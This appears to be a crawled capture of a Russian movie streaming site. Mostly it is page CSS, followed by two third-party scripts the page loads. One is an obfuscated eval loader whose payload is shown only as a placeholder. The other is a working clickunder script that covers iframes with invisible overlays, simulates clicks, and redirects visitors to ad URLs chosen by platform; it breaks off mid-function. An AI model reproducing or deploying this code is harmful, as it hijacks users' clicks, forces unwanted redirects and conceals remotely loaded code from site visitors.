.addto_playlist{display:block !important;}.inside .ifield_title{font-size:.9333rem;}.ioverlay{opacity:.5;background-color:transparent;}.iduration{display:block !important;}.video_preview{width:100%;}.video_edit_info{clear:both;padding:0;font-size:.8rem;}.video_edit_info h3{font-size:1.2rem;}.edit_movie_form dt,.edit_movie_form dd{margin:0;font-size:.8rem;}.video_edit_info > div{margin:10px 0 0;}.tabs-menu #f_is_private{display:none;}.playlist_page_player{float:none;width:100%;}#watch-appbar-playlist.playlist_playlist-videos-list{float:none;width:100%;}#watch-appbar-playlist.playlist_playlist-videos-list .playlist-videos-list{height:auto !important;}.video_isotope li.wide{width:50% !important;}.video_isotope li.full{width:50% !important;}.video_isotope li.small{width:25% !important;}.related_list .widget_video_wrap > a.nowrap_text{font-size:.8rem;height:1.2rem;line-height:1.2rem;padding:0 5px;}.related_list .widget_video_wrap .duration{bottom:1.2rem;font-size:.7333rem;}.success_parse_form div{max-width:500px;min-height:auto;}.channels_list .video_tumb_block{width:35%;}.latest_channel_movie{margin-right:5px;}.widget_video_slider_wrap .iduration{display:none !important;}.playlist_info{font-size:.8rem;}.channel_trailer .video_text .video_content p{font-size:.8rem;margin:5px 0;}.channel_trailer .video_tumb_block{width:45%;}.channel_trailer .info_bar{display:none;}#maps-marker-form #columns{width:580px;}#maps-marker-form #columns #map-canvas,#maps-marker-form #columns #city-selection,#maps-marker-form #columns #b-hours{width:350px;}#maps-marker-form #columns #map-canvas{height:350px;}#maps-marker-form #columns #city-selection .search-form .input{width:100%;margin-bottom:5px;}#maps-marker-form #columns #b-hours{padding:10px 5px;}#maps-marker-form #columns #b-hours td{padding:5px !important;font-size:12px !important;}#maps-marker-form #columns #b-hours .cell-hours select{width:60px;height:2rem;font-size:12px;}#maps-item-rating .score{width:50%;margin:0;}#maps-item-rating .score:nth-child(odd){border-right:1px solid rgba(0,0,0,.1);}#maps-item-rating .score:nth-child(-n+2){border-bottom:1px solid rgba(0,0,0,.1);}.content_item.places_item .f_content{clear:both;}.content_item.places_item .maps-mini-map,.content_item.places_item .maps-addrs-list{max-width:50% !important;}.maps-entries-list-filter.filter-panel .field .addr{width:200px;}.maps-entries-list-filter.filter-panel .field:nth-child(2) .title{display:none;}.maps-news-entry-full .content .image{max-width:50%;}#user_profile_header{clear:both;}#user_profile_rates > div > span,#user_profile_rates > div > a,#user_profile_ratings > div > span{display:inline-block;font-size:1.2rem;}.content_list_rss_icon,#controller_wrap > .subscribe_wrap{float:left;margin:0 15px 15px 0;}#controller_wrap > .fixed_actions_menu.bordered + .subscribe_wrap{line-height:1.3;}#controller_wrap > h1,h1.item_title{float:none;clear:both;}.ctrenter_hint{display:none;}#pm_window.modal-messages{max-width:540px;}#pm_window .redactor_toolbar li a{padding:5px;}}@media screen and (max-width:639px){#controller_wrap > h1,h1.item_title{font-size:1.6rem;}body.style1::before{background-image:url("https://kinocolor.ru/templates/ultimate/images/s1_bg_m.jpg");}body.style2::before{background-image:url("https://kinocolor.ru/templates/ultimate/images/s2_bg_m.jpg");}body.style3::before{background-image:url("https://kinocolor.ru/templates/ultimate/images/s3_bg_m.jpg");}body.style4::before{background-image:url("https://kinocolor.ru/templates/ultimate/images/s4_bg_m.jpg");}#logo{height:auto;float:none;clear:both;margin:0 0 15px;}#logo .logo{text-align:center;display:block;}#top_search form{float:none;min-width:250px;width:70%;margin:0 auto;}#top_search input[type="text"]{float:none;width:100%;font-size:.8rem;padding-left:10px;}.mobile_nav_box + nav + #top_extra{margin-bottom:0;}#top_menu #top_extra + select{float:none;width:100%;}#bottom .widget{width:90%;box-sizing:border-box;padding-bottom:15px;margin:0 auto;clear:both;float:none;}#age_limit_inner{width:90%;height:320px;margin-left:-45%;margin-top:-160px;}#age_limit_inner p{padding:10px 20px 10px 70px;font-size:1rem;line-height:1.2rem;}#age_limit_inner p::before{left:10px;top:10px;}#age_limit_buttons{margin:0;}#cookie_alert p{text-align:center;margin-right:0;}#cookie_alert #cookie_ok{position:static;top:auto;right:auto;margin-top:0;}.pagebar_nav,.pagebar_pages{float:none;width:100%;}.pagebar_nav{border-bottom:1px solid rgba(0,0,0,.05);margin-bottom:10px;}.pagebar_pages,.pagebar_notice{text-align:center;margin:0;display:block;}.pagebar_nav .pagebar_page{width:50%;text-align:center;}#pm_window.modal-messages .markItUpHeader ul a{padding:4px !important;}#pm_contact .smilepanel{width:100%;right:0;}#pm_contact .composer .buttons input{line-height:1.333rem;min-height:1.333rem;}#comments_widget #comments_refresh_panel{display:none;}#pm_contact .overview{position:relative;padding:9px 0 9px 5px;}#pm_contact .actions{float:none;line-height:50px;background:url("https://kinocolor.ru/templates/ultimate/images/fill.png") repeat 0 0 #fff;display:none;position:absolute;left:0;top:0;width:100%;padding:0 0 0 10px;}#pm_contact .actions.actions-active{display:block;text-align:right;padding-right:60px;}#pm_contact .toogle-actions{display:block;position:absolute;right:9px;top:50%;width:30px;height:30px;margin-top:-15px;opacity:.7;cursor:pointer;border-radius:2px;}#pm_contact .toogle-actions::before{font-family:'fontello';content:'\e663';}#pm_contact .toogle-actions.toogle-actions-active{opacity:1;}#pm_contact .overview .user_date_log{display:none!important;}.nyroModalMessage input.button-small{padding:4px 7px;font-size:12px;}.widget_content_slider .slide{width:100% !important;}.widget_content_slider .slide .heading{padding:10px;}.widget_content_slider .slide .heading h2{font-size:1rem;line-height:1.1333rem;}.widget_content_slider .slide .heading .teaser{font-size:.8rem;line-height:.9333rem;}.widget_content_slider .slide .heading .teaser .date{font-size:.6rem;}.widget_content_slider .items{width:auto !important;}.widget_content_slider .items .item .image{margin-right:0;float:none;}.widget_content_slider .items .item .title{display:none;}.dt_newsslider .dt_newsslider_slide_title{font-size:1.2rem;line-height:1.3333rem;}.dt_newsslider .dt_newsslider_slide_desc{font-size:.8rem;line-height:1rem;}.dt_newsscroll_inner a.dt_newsscroll_title::before,.dt_newsscroll_inner span.dt_newsscroll_date{display:none;}.content_item .ft_text .value,.content_item .ft_html .value,.content_list_item .ft_text .value,.content_list_item .ft_html .value{line-height:1.2;}#controller_wrap > h1{line-height:1;}#controller_wrap .fixed_actions_menu{display:block !important;float:none !important;margin:-15px -15px 15px -15px !important;}#controller_wrap .fixed_actions_menu ul.menu li.level1{float:none;}#controller_wrap .fixed_actions_menu > ul.menu > li.level1:first-child a span{display:block;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;}#controller_wrap .fixed_actions_menu .action_menu_drop_wrap{width:100%;}.filter-panel .filter-link a{display:block;}.city-input span{max-width:200px;margin-bottom:5px;}.city-input a.ajax-modal{display:block;clear:both;}.content_list .info_bar{font-size:.8rem;border-top:0 none;border-bottom:0 none;margin-bottom:5px;}.content_item .info_bar .bar_item,.content_list_item .info_bar .bar_item{border-right:0 none;padding-left:0;}.content_list_item .bar_item.bi_rating{float:right;}.content_list.featured .first .ft_image,.content_list.featured .first .photo{margin-bottom:15px;}.content_list.featured .first .fetured_item_info{position:relative;bottom:auto;left:auto;width:auto;background:transparent;padding:0;}.content_list.featured .first .field{padding:0;}.content_list.featured .first .info_bar{padding:0;}.content_list.table{display:block;}.content_list.table .table_row{display:flex;flex-flow:row nowrap;border-bottom:1px solid rgba(0,0,0,.07);}.content_list.table .table_row > div{border-bottom:0;}.content_list.table .thead{display:none;}.content_list.table .table_row > div{display:none;}.content_list.table .photo,.content_list.table .ft_caption,.content_list.table .f_title,.content_list.table .rating{display:block !important;}.content_item .field.left_field,.content_item .field.right_field{float:none;margin-right:0;margin-left:0;width:100% !important;max-width:none;}#comments_widget .track{text-align:left;}#comments_list .comment{margin-left:0 !important;}#comments_list .comment .info > div{margin-right:5px;}#comments_list .comment .info > div:last-child{margin-right:0;}#comments_list .comment .body .avatar,#wall_widget #entries_list .entry .body .avatar{float:none;clear:both;margin:0;text-align:center;}#comments_list .comment .body .avatar a,#wall_widget #entries_list .entry .body .avatar a{display:inline-block;}#wall_widget #entries_list .entry .info,#wall_widget #entries_list .entry .content .text,#comments_list .comment .content{padding:5px 0 0 0;line-height:1.2;font-size:.9333rem;}#wall_widget #entries_list .entry .links,#comments_list .comment .content .links{font-size:.8rem;}#wall_widget #wall_add_form,#comments_widget #comments_add_form{padding:10px;margin:0 -15px -15px;border-radius:0 !important;}#wall_widget #wall_add_form .buttons .button,#comments_widget #comments_add_form .buttons .button{margin-bottom:5px;display:block;padding:0;width:100%;text-align:center;}#invite_users_form{width:460px;}#search_form select{width:48%;margin-left:4%;float:left;}.activity-list{padding-left:0;}.activity-list h3 .octicon,.activity-list::before{display:none;}.activity-list h3{margin:0;}.photo_filter{overflow:hidden;}.photo_filter .box_menu{width:100%;}.box_menu_dd{position:static;width:100%;clear:both;}#content_bind_form #item-find-field,#content_bind_form #item-find-input{width:100%;float:none;min-width:230px;}#content_bind_form #item-find-field{margin-bottom:10px;}.gwrapper .group_counts > div{border-right:0 none;border-bottom:1px solid rgba(0,0,0,.07);display:block;margin:0;padding:10px 0;font-size:.9333rem;}#group_profile{padding:5px 0;border:0 none;border-radius:0;}#user_profile_title .avatar{display:none;}#user_profile_title .name{padding-left:0;}#user_profile #left-column{float:none;width:100%;max-width:none;margin-bottom:20px;}#user_profile #left-column .block{margin-right:0;}#user_profile #left-column #avatar{padding-top:15px;padding-bottom:15px;}#user_profile #avatar img{width:auto;max-width:100%;}#user_status_widget{padding:0;border:0 none;}#user_profile_menu ul.menu li.level1 > a > span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.buttons_delete_profile{float:none;margin-bottom:15px;}.buttons_delete_profile input{font-size:.8rem;}.striped-list .item .actions{float:none;clear:both;}.modal_padding{min-width:320px;}form .buttons input{display:block;width:100%;box-sizing:border-box;margin-bottom:10px;}.content_list_styles{display:none;}#upload-prompt-box h1{font-size:1.2rem;}#start-upload-button-single{margin-top:0;}.video_tumb_block{width:100% !important;float:none;margin-bottom:15px;}.video_text_block{width:100%;}.video_text{padding:0;}#stats-charts-container,#stats-countries{clear:both;float:none;width:100%;}.video_isotope li.wide{width:66.6666% !important;}.video_isotope li.full{width:66.6666% !important;}.video_isotope li.small{width:33.333% !important;}.float_left.user-box,.like-box.float-right{float:none;clear:both;}.float_left.user-box{border-top:1px solid rgba(0,0,0,.07);padding-top:15px;}.float_left.user-box .float-right{float:none;}.like-box.float-right{margin:0 auto 15px;}.video_item .tabbed{border-top:1px solid rgba(0,0,0,.07);}.video_item .tabbed li{width:50%;margin:0;text-align:center;border-bottom:1px solid rgba(0,0,0,.07);}.video_item .tabbed li:nth-child(odd){border-left:1px solid rgba(0,0,0,.07);}.video_item .tabbed li a{font-size:14px;}.video_item .field.ft_html.f_content{font-size:.8667rem;}.related_list .widget_video_wrap > a.nowrap_text{font-size:.7333rem;padding:0 2px;}.addtoplaylist_lists h3{margin-bottom:10px;font-size:15px;}.success_parse_form div{max-width:280px;}.channel_text_block{padding:0;}.video_content .f_teaser{margin-bottom:0;}.widget_video_slider_wrap > a > strong{height:2rem;line-height:2rem;font-size:1rem;bottom:.5rem;}.slider-video-teaser{display:none;}.widget_video_slider_wrap{padding-bottom:56.25%;}.confirm_replace_form{width:280px !important;}#markers-gallery,#maps-city-selector-window{width:250px !important;}.maps-list .content_list_item .bi_rating{float:left;}.maps-list.list.photo_size_normal .content_list_item .photo{width:250px;float:none;margin:0 auto 15px;}.maps-list.list.photo_size_normal .content_list_item .photo a{margin:0;}.maps-list.list.photo_size_normal .content_list_item .fields{margin-left:0;}#maps-markers-list .marker-field div{display:block;float:none;margin-bottom:5px;}#maps-markers-list .marker-field div::before{width:1rem;display:inline-block;}#maps-marker-form #columns .column:first-child,#maps-marker-form #columns{width:260px;margin:0;}#maps-marker-form #columns #map-canvas,#maps-marker-form #columns #city-selection,#maps-marker-form #columns #b-hours{width:260px;}#maps-marker-form #columns #map-canvas{height:260px;}#maps-marker-form #columns #city-selection,#maps-marker-form #columns #b-hours{position:absolute;left:15px;top:73px;background:#fff;box-shadow:0 5px 5px -2px rgba(0,0,0,.3);height:auto;}#maps-marker-form #columns #b-hours{top:auto;bottom:150px;}#maps-marker-form #columns #b-hours{overflow-x:auto;}#maps-marker-form #columns #b-hours .days{min-width:350px;}.content_item.places_item .ft_image{max-width:100%;margin:0 auto 15px;float:none;clear:both;}.maps-entries-list-filter.filter-panel .field .title,.maps-entries-list-filter.filter-panel .field{float:none;margin:0;}.maps-entries-list-filter.filter-panel .field > div{width:100% !important;}.maps-entries-list-filter.filter-panel .field .addr{margin-bottom:5px;}.maps-review .maps-star-rating .star{height:16px;width:16px;}.maps-review .maps-star-rating .star::before{font-size:16px;line-height:16px;}.maps-review .actions{font-size:13px;}.news-target .maps-balloon .details .contacts ul li,#maps-review-view .contacts li{float:none;margin-left:0;padding-left:0;border-left:0 none;}.maps-news-entry-full .content .image{max-width:none;float:none;margin:0 auto 15px;}.maps-news-entry-full .content .image a{display:block;}.list_subscribers_wrap{width:280px;}#controller_wrap > .subscribe_wrap{line-height:1.3;}.first_type_images{clear:both;max-width:100%;}#bottom .widget > .title > span{text-align:center;float:none;}#pm_window.modal-messages{max-width:500px;}}@media screen and (max-width:480px){#controller_wrap > h1,h1.item_title{font-size:1.2rem;}.fixed ul.mobile_nav{top:50px !important;}#bottom .widget{width:96%;}#age_limit_inner p{padding-bottom:0;}span.age_limit_button{font-size:.9333rem;}#cookie_alert .button{padding:0;font-size:15px;}form .input-prefix-suffix .input,form .input-prefix-suffix .prefix,form .input-prefix-suffix .suffix{float:none;width:100%;}form .input-prefix-suffix .prefix{border-radius:6px 6px 0 0;}form .input-prefix-suffix .suffix{border-radius:0 0 6px 6px;}#album-photos-widget .preview .thumb{float:none;clear:both;margin-bottom:15px;}#album-photos-widget .preview .info{margin-left:0;}#pm_chat .message_text{font-size:.8rem;}.dt_newsslider .dt_newsslider_slide_desc{display:none;}.dt_newsslider .dt_newsslider_slide_title{font-size:1rem;line-height:1.2rem;padding:0;}.content_list_item .ft_image,.content_list_item .photo{float:none;margin:0 0 15px;max-width:none;max-height:150px;}.content_list_item .photo.item_image_small{float:left;margin:0 10px 10px 0;}.content_list.featured .second .info_bar .bar_item{padding:5px 0;}.content_list.table table td.rating{display:none;}.content_list.featured .content_list_item .bar_item.bi_rating,.content_list_item .info_bar .bi_rating{clear:both;float:none;padding:10px 0;}#invite_users_form{width:300px;}#search_form select{width:100%;margin-left:0 !important;margin-bottom:10px;float:none;}.pills-menu li, .pills-menu-small li{margin-bottom:10px;}.striped-list.list-64 .item .actions{margin:0;}.striped-list.list-64 .icon{text-align:center;float:none;line-height:normal;margin:0;}.striped-list.list-64 .icon a{display:inline-block;}.striped-list.list-64 .icon + .title{float:none;max-width:none;margin:0;}.groups-list .fields{font-size:.9333rem;}.content_item .ft_image,.content_item .ft_html{margin:0 0 20px;float:none;max-width:100%;}.content_item .ft_image img{margin:0 auto;}.edit_movie_form .video_preview{height:200px !important;}.video_channels_list .video_tumb_block{height:auto;width:100%;}.channel_text_block{padding-bottom:10px;}.video_isotope li.wide{width:100% !important;}.video_isotope li.full{width:100% !important;}.video_isotope li.small{width:50% !important;}.video_item .tabbed{background-color:rgba(0,0,0,.03);border-right:1px solid rgba(0,0,0,.07);}.video_item .tabbed li{width:auto;background-color:#fff;border-bottom:0 none;}.video_item .tabbed li:nth-child(odd){border-left:0 none;}.video_item .tabbed li:first-child{border-left:1px solid rgba(0,0,0,.07);}.style1 .video_item .tabbed li.active:first-child,.style4 .video_item .tabbed li.active:first-child{border-left:0 none;}.video_item .tabbed li a{padding-left:10px;padding-right:10px;letter-spacing:-999em;}.video_item .tabbed li.active a,.video_item .tabbed li a i{letter-spacing:normal;}.user-box .line32{line-height:27px;font-size:13px;}.subscribe,.unsubscribe{line-height:18px;font-size:13px;}.count-subscribers{font-size:11px;}.user-box .video-info{font-size:12px;}.video_item .tags_bar{font-size:.8rem;}.maps-list.list.photo_size_micro .content_list_item .photo,.maps-list.list.photo_size_small .content_list_item .photo{float:left;}.maps-list.list.photo_size_micro .content_list_item .fields,.maps-list.list.photo_size_small .content_list_item .fields{margin-left:0;}.maps-list .content_list_item .bi_rating{float:left;padding:5px 10px;}.maps-list .content_list_item.tile .photo .ft_caption{max-width:100%;}#maps-item-rating .star{width:18px;height:18px;}#maps-item-rating .star::before{font-size:18px;line-height:18px;}.content_item.places_item .maps-mini-map,.content_item.places_item .maps-addrs-list{width:100%;max-width:100% !important;}.content_item.places_item .maps-mini-map{margin-bottom:15px;}.content_item.places_item .maps-addrs-list{padding-left:0;}.maps-addrs-list > ul > li a.addr.selected::after{display:none;}.vert.compact.widget_content_list .item .image{float:none;margin:0 auto 15px;}#pm_window.modal-messages{max-width:290px;}#pm_contact .chat{height:calc(100% - 190px);}#pm_contact .composer{padding-top:5px;height:140px;}}@media screen and (max-width:360px){.inner_wrap{width:98% !important;}#content_wrap div#content_wrap{margin:0 -20px;padding:20px;}#top_search,#main_menu,#top_menu,#bottom .widget,#wrap_box,#footer_wrap,#scroll_news{padding-left:10px;padding-right:10px;}.fixed_nav #main_menu.minilogo{padding-left:10px !important;}.extra-link{min-width:30px;}#top_extra{margin-right:0;}#bottom .widget{width:100%;}#age_limit_inner p{padding:10px 15px 0;}#age_limit_inner p::before{display:none;}span.age_limit_button{font-size:.8rem;}#age_limit_accept{margin-left:20px;}.dt_newsslider .dt_newsslider_slide_title{font-size:.8rem;line-height:1rem;padding:0;}.input-users-list{width:250px;}#user_profile #left-column #avatar{padding-top:0;padding-bottom:0;}.content_list.tiled .tile.inside .field{margin-bottom:5px;}.content_list.tiled .tile.inside .field{font-size:.7333rem;}.channel_sorting_panel .field,.channel_sorting_panel .field .control,.channel_sorting_panel .field .control select{width:100%;float:none;}.video_item .tabbed li a{font-size:13px;}.video_item .tabbed li.active a i{display:none;}#maps-item-rating .star{width:16px;height:16px;}#maps-item-rating .star::before{font-size:16px;line-height:16px;}.maps-review .content .answer{margin-left:15px;}.maps-review .ratings .score{padding-left:5px;margin-left:5px;}#maps-place-owner .find .input{width:100%;margin-bottom:5px;}#popup-manager .login_form{min-width:280px;}#pm_window.modal-messages .markItUpHeader ul a{padding:0px !important;}}@media screen and (max-width:1024px) and (min-width:639px){#bottom .widget{width:50%;box-sizing:border-box;padding-bottom:15px;margin-bottom:0;}#bottom .widget:nth-child(odd){clear:left;}}@media screen and (min-width:1024px) and (max-width:1200px){.fixed_nav #main_menu{padding-left:20px;}.fixed_nav #minilogo{display:none;opacity:0;visibility:hidden;}.fixed_nav #main_menu.minilogo{padding-left:20px !important;}.dt_newsslider .dt_newsslider_slide_title{font-size:1.2rem;font-weight:400 !important;line-height:1.4rem;padding:10px 15px;}.dt_newsslider .dt_newsslider_slide_desc{font-size:.9333rem;padding:0 20px 10px;line-height:1.2rem;}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=143059
body_size: 1916
content:
var _0xc73e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe80c(d,e,f){var g=_0xc73e[2][_0xc73e[1]](_0xc73e[0]);var h=g[_0xc73e[3]](0,e);var i=g[_0xc73e[3]](0,f);var j=d[_0xc73e[1]](_0xc73e[0])[_0xc73e[10]]()[_0xc73e[9]](function(a,b,c){if(h[_0xc73e[4]](b)!==-1)return a+=h[_0xc73e[4]](b)*(Math[_0xc73e[8]](e,c))},0);var k=_0xc73e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc73e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe80c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",10,"jOQNsZShn",8,3,55))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/numeral/morning.js?23839&v=3&u=null&a=0.7769250025759808
body_size: 37013
content:
function efe7c98dbff2(teasers) {     'use strict';

    document.currentScript.config = {
		type: "classic",
		cover_iframes: true,
		impressions: [1, 0],
		clicks_to_start: 0,
		start_timer: 0,
		expiration_time: -1.00,
		elements_whitelist: [],
		elements_blacklist: [".no-pop"],
		do_not_simulate_click: [],
		referer_whitelist: [],
		referer_blacklist: [],
		useragent_blacklist: [],
		subdomain_referer: false,
		use_event_capture: false,
		use_mutation_observer: false,
	}; 

    const WEBSITE_CODE = "e7c98dbff2";
    const URL_FOR_REDIRECT = teasers[0][0];

    var clcInit = 0;
    var transpDivsSet = 0;

    let eventBlock = false;

    class Utils {
        debugPrint(message) {
            if (CONFIG.debug) {
                console.log("[CU DEBUG]: " + message);
            }
        }

        getClickedElement(event) {
            return event.target || event.srcElement;
        }

        simulateClick(x, y) {
            var coordinates = document.elementFromPoint(x, y);
            
            if (CONFIG.do_not_simulate_click && CONFIG.do_not_simulate_click.length > 0) {
                for (let selector of CONFIG.do_not_simulate_click) {
                    if (coordinates.matches(selector)) {
                        this.debugPrint("simulateClick blocked by do_not_simulate_click blacklist");
                        return;
                    }
                }
            }
            
            coordinates.target = "";
            
            var clickOnCoordinates = document.createEvent("MouseEvents");
            clickOnCoordinates.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
            coordinates.dispatchEvent(clickOnCoordinates);
        }

        setCookie(name, val, expirationTime) {
            let domain = document.domain;
            if (domain.indexOf("www.") == 0) {
                domain = domain.split("www.").join("");
            }
            domain = "." + domain;
            var options = {
                'path': '/',
                'domain': domain,
                'secure': ''
            };
            var expires = '';
            var date;
            date = new Date();
            if (expirationTime < 0) {
                if (date.getHours() >= 12) {
                    date.setHours(24);
                } else {
                    date.setHours(12);
                }
                date.setMinutes(0);
                date.setSeconds(0);
                date.setTime(date.getTime());
                expires = '; expires=' + date.toUTCString();
            } else {
                date.setSeconds(date.getSeconds() + expirationTime);
                expires = '; expires=' + date.toUTCString();
            }

            if (expirationTime != 0) {
                var path = options.path ? '; path=' + options.path : '';
                domain = options.domain ? '; domain=' + options.domain : '';
                var secure = options.secure ? '; secure' : '';
                document.cookie = [name, '=', encodeURIComponent(val), expires, path, domain, secure].join('');
            }
        }

        getCookie(name) {
            var cookie = document.cookie;
            name += "=";
            var pos = cookie.indexOf("; " + name);
            if (pos == -1) {
                if ((pos = cookie.indexOf(name)) != 0) return false;
            } else {
                pos += 2;
            }
            var pos2 = document.cookie.indexOf(";", pos);
            if (-1 == pos2) {
                pos2 = cookie.length;
            }
            return decodeURIComponent(cookie.substring(pos + name.length, pos2));
        }

        deleteCookie(name) {
            document.cookie = name + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/; domain=" + window.location.hostname;
        }

        codeVersionWrapper(clickunders, event) {
            let cookieCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            let currentTarget;
            try {
                currentTarget = event.target || event.srcElement;
            } catch (error) {
                currentTarget = document.body;
            }
            
            var wrappers = {
                classic: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
                redirect: () => {
                    return {
                        "windows_*": clickunders.redirect,
                        "mac_*": clickunders.redirect,
                        "linux_*": clickunders.redirect,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "unknown": clickunders.redirect
                    };
                },
                downloadable: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
            };

            let wrapperKeys = Object.keys(wrappers);

            if (wrapperKeys.includes(CONFIG.type)) {
                return wrappers[CONFIG.type]();
            } else {
                console.warn("[WARNING] Wrong 'type' field in config! Using defult value.");
                return wrappers.classic();
            }
        }

        setConfigDefaults(config) { // Replaces config values with defaults if empty
            if (config.expiration_time < -1) console.warn("[WARNING] Wrong 'expiration_time' field in config! Using defult value.");
            if (config.start_timer < 0) console.warn("[WARNING] Wrong 'start_timer' field in config! Using defult value.");

            config.debug = config.debug ?? false;
            config.type = config.type ?? "classic";
            config.cover_iframes = config.cover_iframes ?? true;
            config.impressions = config.impressions ?? [1, 0];
            config.clicks_to_start = config.clicks_to_start ?? 0;
            config.start_timer = config.start_timer ?? 0;
            config.expiration_time = config.expiration_time ?? -1;
            config.elements_whitelist = config.elements_whitelist ?? [];
            config.elements_blacklist = config.elements_blacklist ?? [".no-pop"];
            config.do_not_simulate_click = config.do_not_simulate_click ?? [];
            config.referer_whitelist = config.referer_whitelist ?? [];
            config.referer_blacklist = config.referer_blacklist ?? [];
            config.useragent_blacklist = config.useragent_blacklist ?? [];
            config.subdomain_referer = config.subdomain_referer ?? false;
            config.use_event_capture = config.use_event_capture ?? false;
            config.use_mutation_observer = config.use_mutation_observer ?? false;

            return config;
        }

        startDomWatcher() {
            if (!CONFIG.use_mutation_observer) return;

            const mo = new MutationObserver(list => {
                if (filters.clicked) { mo.disconnect(); return; }

                list.forEach(rec => rec.addedNodes.forEach(node => {
                    if (node.nodeType !== 1) return;
                    if (node.tagName === 'IFRAME' && !node.dataset.covered) {
                        const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [node]);
                        utils.addTransparentDivs(arr);
                        node.dataset.covered = '1';
                    }
                    if (node.querySelectorAll) {
                        node.querySelectorAll('iframe').forEach(ifr => {
                            if (!ifr.dataset.covered) {
                                const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [ifr]);
                                utils.addTransparentDivs(arr);
                                ifr.dataset.covered = '1';
                            }
                        });
                    }
                }));
            });

            mo.observe(document.body, {childList:true, subtree:true});
            setTimeout(() => mo.disconnect(), 60000);
        }

        compareElements(element, blacklist) {
            if (!(element instanceof Element)) {
                return false;
            }

            for (let selector of blacklist) {
                if (element.matches(selector)) {
                    return true;
                }
            }
            return false;
        }

        findIframesInSelectors(selectorList) {
            let iframes = new Set();

            selectorList.forEach(selector => {
                let selectedElements = typeof selector === 'string' ? document.querySelectorAll(selector) : [document];
                selectedElements.forEach(element => {
                    element.querySelectorAll('iframe').forEach(iframe => {
                        iframes.add(iframe);
                    });
                    if (element.tagName.toLowerCase() === 'iframe') {
                        iframes.add(element);
                    }
                });
            });

            return Array.from(iframes);
        }


        matchesAnySelector(element, selectorList) {
            for (let i = 0; i < selectorList.length; i++) {
                if (element.matches(selectorList[i])) {
                    return true;
                }
            }
            return element.parentElement ? this.matchesAnySelector(element.parentElement, selectorList) : false;
        }

        filterIframesBySelectors(selectorList, iframeList) {
            return iframeList.filter((iframe) => {
                return !this.matchesAnySelector(iframe, selectorList);
            });
        }

        addTransparentDivs(iframeList) {
            let divs = []; 
            let lastCallTime = 0; 
            let timeoutId = null; 
            let iframeData = {}; 

            iframeList.forEach((iframe, index) => { 
                let rect = iframe.getBoundingClientRect(); 
                iframe.id = iframe.id || `iframe_${index}`; 
                iframeData[iframe.id] = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
            }); 

            const createDivs = () => {
                let now = Date.now(); 
                if (now - lastCallTime > 500) {
                    lastCallTime = now; 
                    divs.forEach(div => document.body.removeChild(div)); 
                    divs = []; 
                    iframeList.forEach((iframe) => { 
                        utils.debugPrint("Adding transparent div to iframe"); 
                        let div = document.createElement('div'); 
                        let positionInfo = iframe.getBoundingClientRect(); 
                        div.style.width = `${iframe.offsetWidth}px`; 
                        div.style.height = `${iframe.offsetHeight}px`; 
                        div.style.position = 'absolute'; 
                        div.style.top = `${positionInfo.top + window.pageYOffset}px`; 
                        div.style.left = `${positionInfo.left + window.pageXOffset}px`; 
                        div.style.background = 'transparent'; 
                        div.style.zIndex = '9999999'; 
                        div.classList.add('cIframeCover'); 
                        document.body.appendChild(div); 
                        divs.push(div);
                        iframe.dataset.covered = '1';
                    }); 

                    let textNode = document.createTextNode("\u00A0"); // force update DOM 
                    document.body.appendChild(textNode); 

                    setTimeout(() => { 
                        document.body.removeChild(textNode); 
                    }, 10); 
                } else if (!timeoutId) { 
                    timeoutId = setTimeout(createDivs, 500 - (now - lastCallTime)); 
                } 
            }; 
            createDivs(); 
            window.addEventListener('resize', createDivs); 

            setInterval(() => {
                let changed = false; 
                iframeList.forEach(iframe => { 
                    let rect = iframe.getBoundingClientRect(); 
                    let data = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
                    if(JSON.stringify(data) !== JSON.stringify(iframeData[iframe.id])) {
                        changed = true; 
                    } 
                    iframeData[iframe.id] = data; 
                }); 
                if(changed) { 
                    createDivs(); 
                }
            }, 1000); 
        }

        initTransparentDivs() {
            if (!transpDivsSet && clcInit) {
                if ((CONFIG.clicks_to_start == 0) || (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start) - 1)) {
                    let whitelist = CONFIG.elements_whitelist;
                    if (whitelist.length > 0) {
                        whitelist = CONFIG.elements_whitelist;
                    } else {
                        whitelist = ["body"];
                    }
                    let ifrSelectors = this.findIframesInSelectors(whitelist);
                    let filteredIframes = this.filterIframesBySelectors(CONFIG.elements_blacklist, ifrSelectors);
                    this.addTransparentDivs(filteredIframes);

                    document.addEventListener('click', function() {
                        if (filters.clicked) {
                            if (whitelist.some(selector => event.target.closest(selector))) {
                                let divs = document.querySelectorAll('.cIframeCover');
